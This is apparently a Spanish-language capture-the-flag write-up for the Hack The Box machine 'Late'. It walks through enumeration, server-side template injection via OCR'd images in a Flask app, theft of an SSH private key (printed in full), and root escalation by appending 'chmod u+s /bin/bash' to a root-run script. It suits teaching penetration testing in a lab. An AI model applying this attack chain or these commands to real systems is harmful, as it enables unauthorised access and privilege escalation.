Late - Hack The Box
⮕ Maquina Linux
❯ ping -c 1 10.10.11.156
PING 10.10.11.156 (10.10.11.156) 56(84) bytes of data.
64 bytes from 10.10.11.156: icmp_seq=1 ttl=63 time=271 ms
--- 10.10.11.156 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 271.417/271.417/271.417/0.000 ms
❯ whichSystem.py 10.10.11.156
10.10.11.156 (ttl -> 63): Linux
PortScan
❯ nmap -sCV -p22,80 10.10.11.156 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-07 17:43 CST
Nmap scan report for 10.10.11.156
Host is up (0.58s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 025e290ea3af4e729da4fe0dcb5d8307 (RSA)
| 256 41e1fe03a5c797c4d51677f3410ce9fb (ECDSA)
|_ 256 28394698171e461a1ea1ab3b9a577048 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: Late - Best online image tools
|_http-server-header: nginx/1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeracion
El puerto 80 esta abierto así que vamos a ver las tecnologías que están corriendo en el servicio web
❯ whatweb http://10.10.11.156
http://10.10.11.156 [200 OK] Bootstrap[3.0.0], Country[RESERVED][ZZ], Email[#,support@late.htb], Google-API[ajax/libs/jquery/1.10.2/jquery.min.js], HTML5, HTTPServer[Ubuntu Linux][nginx/1.14.0 (Ubuntu)], IP[10.10.11.156], JQuery[1.10.2], Meta-Author[Sergey Pozhilov (GetTemplate.com)], Script, Title[Late - Best online image tools], nginx[1.14.0]
Esta es la pagina web

Vamos a proceder aplicar Fuzzing para ver si encontramos alguna ruta interesante
❯ feroxbuster -t 200 -x php,txt,html -u http://10.10.11.156
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.156
🚀 Threads │ 200
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [php, txt, html]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
301 7l 13w 194c http://10.10.11.156/assets
200 204l 517w 6364c http://10.10.11.156/contact.html
301 7l 13w 194c http://10.10.11.156/assets/images
301 7l 13w 194c http://10.10.11.156/assets/fonts
[####################] - 2m 479984/479984 0s found:4 errors:119009
[####################] - 2m 119996/119996 725/s http://10.10.11.156
[####################] - 2m 119996/119996 745/s http://10.10.11.156/assets
[####################] - 2m 119996/119996 732/s http://10.10.11.156/assets/images
[####################] - 2m 119996/119996 794/s http://10.10.11.156/assets/fonts
De momento no vemos nada interesante
Pero bueno si analizamos el código fuente vemos que hay un subdominio así que vamos agregarlo al /etc/hosts

❯ echo "10.10.11.156 images.late.htb" | sudo tee -a /etc/hosts
10.10.11.156 images.late.htb
PING images.late.htb (10.10.11.156) 56(84) bytes of data.
64 bytes from images.late.htb (10.10.11.156): icmp_seq=1 ttl=63 time=112 ms
--- images.late.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 111.902/111.902/111.902/0.000 ms
images.late.htb
❯ whatweb http://images.late.htb
http://images.late.htb [200 OK] Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.14.0 (Ubuntu)], IP[10.10.11.156], JQuery[3.4.1], Script[text/javascript], Title[Image Reader], X-UA-Compatible[ie=edge], nginx[1.14.0]
Esta es la web que esta corriendo en el subdominio vemos que nos dicen que convierte una imagen a un documento de texto y esta usando flask lo mas probable es que contemple alguna vulnerabilidad web

Vamos a subir una imagen cualquiera para ver si funciona
Si subimos la foto y le damos click en SCAN IMAGE nos descarga el .txt así que vamos a ver que es lo que descargo
❯ catn results.txt
<p>*
Convert image to texters
If you want to turn an image into a text document, you came to the right place.
Convert your image now!
Choose file Browse
</p>
Server Side Template Injection
Bueno si analizamos el resultado vemos que esta usando etiquetas de html vamos a probar con un SSTI y vamos estar probando payloads de aquí mismo https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection
Vamos a empezar con el mas común que es la multiplicación 7x7 vamos a sacarle una captura de pantalla al payload para ver si no lo interpreta

Y bueno una vez lo subimos y nos descargamos los resultados vemos que es vulnerable
❯ cat results.txt
───────┬────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: results.txt
───────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ <p>49
2 │ </p>
───────┴────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
Ahora lo que vamos a hacer es probar con este Payload que encontramos en Payload all the things para ver si podemos ejecutar el comando id

Vemos que tenemos ejecución remota de comandos sabemos que ese usuario existe así que lo que vamos a hacer es decirle que nos muestre su id_rsa para conectarnos por SSH
❯ cat results.txt
───────┬────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: results.txt
───────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ <p>uid=1000(svc_acc) gid=1000(svc_acc) groups=1000(svc_acc)
2 │
3 │ </p>
───────┴────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
Vamos a probar con este

Bueno si también te llega a pasar este tipo de errores es por que se tiene que mejorar la foto xd así volveremos a tomar otra

Bueno después de estar probando subiendo imágenes me funciono cuando le concatene un comando te dejo aquí la imagen por si gustas usarla

Ahora tenemos la id_rsa
❯ catn results.txt | tail -n +2 | sed '$d'
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAqe5XWFKVqleCyfzPo4HsfRR8uF/P/3Tn+fiAUHhnGvBBAyrM
HiP3S/DnqdIH2uqTXdPk4eGdXynzMnFRzbYb+cBa+R8T/nTa3PSuR9tkiqhXTaEO
bgjRSynr2NuDWPQhX8OmhAKdJhZfErZUcbxiuncrKnoClZLQ6ZZDaNTtTUwpUaMi
/mtaHzLID1KTl+dUFsLQYmdRUA639xkz1YvDF5ObIDoeHgOU7rZV4TqA6s6gI7W7
d137M3Oi2WTWRBzcWTAMwfSJ2cEttvS/AnE/B2Eelj1shYUZuPyIoLhSMicGnhB7
7IKpZeQ+MgksRcHJ5fJ2hvTu/T3yL9tggf9DsQIDAQABAoIBAHCBinbBhrGW6tLM
fLSmimptq/1uAgoB3qxTaLDeZnUhaAmuxiGWcl5nCxoWInlAIX1XkwwyEb01yvw0
ppJp5a+/OPwDJXus5lKv9MtCaBidR9/vp9wWHmuDP9D91MKKL6Z1pMN175GN8jgz
W0lKDpuh1oRy708UOxjMEalQgCRSGkJYDpM4pJkk/c7aHYw6GQKhoN1en/7I50IZ
uFB4CzS1bgAglNb7Y1bCJ913F5oWs0dvN5ezQ28gy92pGfNIJrk3cxO33SD9CCwC
T9KJxoUhuoCuMs00PxtJMymaHvOkDYSXOyHHHPSlIJl2ZezXZMFswHhnWGuNe9IH
Ql49ezkCgYEA0OTVbOT/EivAuu+QPaLvC0N8GEtn7uOPu9j1HjAvuOhom6K4troi
WEBJ3pvIsrUlLd9J3cY7ciRxnbanN/Qt9rHDu9Mc+W5DQAQGPWFxk4bM7Zxnb7Ng
Hr4+hcK+SYNn5fCX5qjmzE6c/5+sbQ20jhl20kxVT26MvoAB9+I1ku8CgYEA0EA7
t4UB/PaoU0+kz1dNDEyNamSe5mXh/Hc/mX9cj5cQFABN9lBTcmfZ5R6I0ifXpZuq
0xEKNYA3HS5qvOI3dHj6O4JZBDUzCgZFmlI5fslxLtl57WnlwSCGHLdP/knKxHIE
uJBIk0KSZBeT8F7IfUukZjCYO0y4HtDP3DUqE18CgYBgI5EeRt4lrMFMx4io9V3y
3yIzxDCXP2AdYiKdvCuafEv4pRFB97RqzVux+hyKMthjnkpOqTcetysbHL8k/1pQ
GUwuG2FQYrDMu41rnnc5IGccTElGnVV1kLURtqkBCFs+9lXSsJVYHi4fb4tZvV8F
ry6CZuM0ZXqdCijdvtxNPQKBgQC7F1oPEAGvP/INltncJPRlfkj2MpvHJfUXGhMb
Vh7UKcUaEwP3rEar270YaIxHMeA9OlMH+KERW7UoFFF0jE+B5kX5PKu4agsGkIfr
kr9wto1mp58wuhjdntid59qH+8edIUo4ffeVxRM7tSsFokHAvzpdTH8Xl1864CI+
Fc1NRQKBgQDNiTT446GIijU7XiJEwhOec2m4ykdnrSVb45Y6HKD9VS6vGeOF1oAL
K6+2ZlpmytN3RiR9UDJ4kjMjhJAiC7RBetZOor6CBKg20XA1oXS7o1eOdyc/jSk0
kxruFUgLHh7nEx/5/0r8gmcoCvFn98wvUPSNrgDJ25mnwYI0zzDrEw==
-----END RSA PRIVATE KEY-----
Shell svc_acc
❯ nano id_rsa
❯ chmod 600 id_rsa
❯ ssh -i id_rsa svc_acc@10.10.11.156
The authenticity of host '10.10.11.156 (10.10.11.156)' can't be established.
ECDSA key fingerprint is SHA256:bFNeiz1CrOE5/p6XvXGfPju6CF1h3+2nsk32t8V1Yfw.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.156' (ECDSA) to the list of known hosts.
svc_acc@late:~$ export TERM=xterm
svc_acc@late:~$
User.txt
svc_acc@late:~$ cat user.txt
9721d13e379a6ecd73fddb34121e6628
svc_acc@late:~$
Escalada de Privilegios
Vemos que solo root tiene una bash aparte de nosotros así que ahora toca convertirnos en ese usuario
svc_acc@late:~$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
svc_acc:x:1000:1000:Service Account:/home/svc_acc:/bin/bash
svc_acc@late:~$
Este es el código fuente donde se muestra como funciona todo por detrás
svc_acc@late:~/app$ cat main.py
import datetime
import os, random
from flask.templating import render_template_string
from werkzeug.utils import secure_filename
import PIL.Image
import pytesseract
from PIL import Image
from flask import Flask, request, render_template, redirect, url_for, session, send_file
app = Flask(__name__)
upload_dir = "/home/svc_acc/app/uploads"
misc_dir = '/home/svc_acc/app/misc'
allowed_extensions = ["jpg" ,'png']
app.secret_key = b'_5#y2L"F4Q8z\n\xec]/'
@app.route('/')
def home():
return render_template("index.html", title="Image Reader")
@app.route('/scanner', methods=['GET', 'POST'])
def scan_file():
scanned_text = ''
results = ''
if request.method == 'POST':
start_time = datetime.datetime.now()
f = request.files['file']
if f.filename.split('.')[-1] in allowed_extensions:
try:
ID = str(random.randint(1,10000))
file_name = upload_dir + "/" + secure_filename(f.filename )+ ID
f.save(file_name)
pytesseract.pytesseract.tesseract_cmd = r'/usr/bin/tesseract'
scanned_text = pytesseract.image_to_string(PIL.Image.open(file_name))
results = """<p>{}</p>""".format(scanned_text)
r = render_template_string(results)
path = misc_dir + "/" + ID + '_' + 'results.txt'
with open(path, 'w') as f:
f.write(r)
return send_file(path, as_attachment=True,attachment_filename='results.txt')
except Exception as e:
return ('Error occured while processing the image: ' + str(e))
else:
return 'Invalid Extension'
svc_acc@late:~/app$
No podemos aprovecharnos de ninguno de estos binarios que es SUID
svc_acc@late:/$ find \-perm -4000 2>/dev/null
./usr/sbin/pppd
./usr/sbin/sensible-mda
./usr/bin/chfn
./usr/bin/newuidmap
./usr/bin/passwd
./usr/bin/traceroute6.iputils
./usr/bin/newgrp
./usr/bin/sudo
./usr/bin/chsh
./usr/bin/arping
./usr/bin/procmail
./usr/bin/newgidmap
./usr/bin/gpasswd
./usr/bin/at
./usr/lib/openssh/ssh-keysign
./usr/lib/eject/dmcrypt-get-device
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/policykit-1/polkit-agent-helper-1
./usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
./bin/fusermount
./bin/mount
./bin/su
./bin/ping
./bin/umount
svc_acc@late:/$
Ahora vamos a ver por capabilites pero nada
svc_acc@late:/$ getcap -r / 2>/dev/null
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
svc_acc@late:/$
Bueno ahora vamos a ver tareas cron con pspy https://github.com/DominicBreuker/pspy/releases
❯ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.11.156 - - [07/Jun/2023 18:37:05] code 404, message File not found
10.10.11.156 - - [07/Jun/2023 18:37:05] "GET /pspy HTTP/1.1" 404 -
10.10.11.156 - - [07/Jun/2023 18:37:14] "GET /pspy64 HTTP/1.1" 200 -
svc_acc@late:/tmp$ wget http://10.10.14.5:8080/pspy64
--2023-06-08 00:37:13-- http://10.10.14.5:8080/pspy64
Connecting to 10.10.14.5:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[=======================================================>] 2.96M 27.0KB/s in 1m 46s
2023-06-08 00:38:59 (28.6 KB/s) - ‘pspy64’ saved [3104768/3104768]
svc_acc@late:/tmp$ chmod +x pspy64
svc_acc@late:/tmp$
Vemos que después de que se ejecuta una bash se usa el comando chattr vamos a echarle un ojo

Bueno podemos alterar el script ya que tenemos permisos de escritura
svc_acc@late:/tmp$ ls -l /usr/local/sbin/ssh-alert.sh
-rwxr-xr-x 1 svc_acc svc_acc 433 Jun 8 00:46 /usr/local/sbin/ssh-alert.sh
svc_acc@late:/tmp$
svc_acc@late:/tmp$ cat /usr/local/sbin/ssh-alert.sh
#!/bin/bash
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
User: $PAM_USER
User IP Host: $PAM_RHOST
Service: $PAM_SERVICE
TTY: $PAM_TTY
Date: `date`
Server: `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
svc_acc@late:/tmp$
Vamos a tratar de escribir el script
Pero no nos deja
svc_acc@late:/usr/local/sbin$ echo "pwned" > ssh-alert.sh
-bash: ssh-alert.sh: Operation not permitted
svc_acc@late:/usr/local/sbin$
Si listamos permisos mas avanzados tenemos permiso de hacer un append pero no podemos sobrescribir así que vamos a poner la bash SUID
svc_acc@late:/usr/local/sbin$ echo "chmod u+s /bin/bash" >> ssh-alert.sh
svc_acc@late:/usr/local/sbin$
Funciono
svc_acc@late:/usr/local/sbin$ cat ssh-alert.sh
#!/bin/bash
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
User: $PAM_USER
User IP Host: $PAM_RHOST
Service: $PAM_SERVICE
TTY: $PAM_TTY
Date: `date`
Server: `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
chmod u+s /bin/bash
svc_acc@late:/usr/local/sbin$
Ahora nos vamos a salir para que se ejecute la tarea y nos conectaremos por SSH otra vez desde una nueva terminal
svc_acc@late:/usr/local/sbin$ exit
logout
Connection to 10.10.11.156 closed.
❯ ssh -i id_rsa svc_acc@10.10.11.156
-bash-4.4$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun 6 2019 /bin/bash
-bash-4.4$ bash -p
bash-4.4# whoami
root
bash-4.4#
Root.txt
bash-4.4# cd /root
bash-4.4# cat root.txt
ffb414a36d4175479db507a6fe372fd1
bash-4.4#
 HackTheBox
HackTheBox
